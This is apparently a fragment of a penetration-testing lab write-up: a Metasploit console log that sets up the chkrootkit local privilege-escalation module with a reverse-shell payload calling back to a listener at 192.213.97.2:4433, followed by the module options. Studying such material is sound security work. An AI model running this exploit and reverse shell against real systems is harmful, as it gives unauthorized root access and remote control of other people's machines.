 msf5 exploit(unix/local/chkrootkit) > set CHKROOTKIT /bin/chkrootkit
CHKROOTKIT => /bin/chkrootkit
msf5 exploit(unix/local/chkrootkit) > set SESSION 2
SESSION => 2
msf5 exploit(unix/local/chkrootkit) > set LHOST 192.213.97.2
LHOST => 192.213.97.2
msf5 exploit(unix/local/chkrootkit) > set LPORT 4433
LPORT => 4433
msf5 exploit(unix/local/chkrootkit) > options
Module options (exploit/unix/local/chkrootkit):
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
CHKROOTKIT  /bin/chkrootkit  yes       Path to chkrootkit
SESSION     2                yes       The session to run this module on.
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.213.97.2     yes       The listen address (an interface may be specified)
LPORT  4433             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic